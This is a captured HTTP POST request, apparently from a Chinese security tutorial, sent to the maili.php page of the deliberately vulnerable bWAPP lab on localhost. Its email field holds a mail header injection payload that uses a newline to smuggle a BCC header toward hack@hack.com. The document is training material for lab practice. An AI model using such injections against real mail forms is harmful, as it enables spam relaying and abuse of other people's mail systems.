 Raw Params Headers Hex
POST /bwapp/bwapp/maili.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/bwapp/bwapp/maili.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Cookie: security_level=0; PHPSESSID=rlf1plskc1kbe9lkadkbh390um
Connection: close
Upgrade-Insecure-Requests: 1
name=name&email=test%40test.com\nbcc:hack@hack.com&remarks=this+is+a+test+mail+%21&form=submit
发哥微课堂